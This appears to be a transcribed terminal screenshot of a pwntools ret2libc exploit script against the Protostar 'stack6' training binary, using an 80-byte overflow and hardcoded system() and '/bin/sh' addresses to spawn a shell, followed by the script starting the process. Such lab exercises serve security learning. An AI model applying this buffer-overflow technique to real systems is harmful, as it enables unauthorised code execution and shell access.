 from pwn import *
padding = b"A"*80
system = p32(0xb7e03d00)
sh = p32(0xb7f4eb62)
payload = padding + system + b"BBBB" + sh
proc = process("./stack6")
input()
proc.sendline(payload)
proc.interactive()
~
~
~
~
~
~
~
~
~
~
~
"shell.py" 11L, 203B written
┌──(minhnguyen㉿kali32bit)-[~/bof/protostar]
└─$ python3 shell.py
[!] Pwntools does not support 32-bit Python.  Use a 64-bit release.
[+] Starting local process './stack6': pid 5858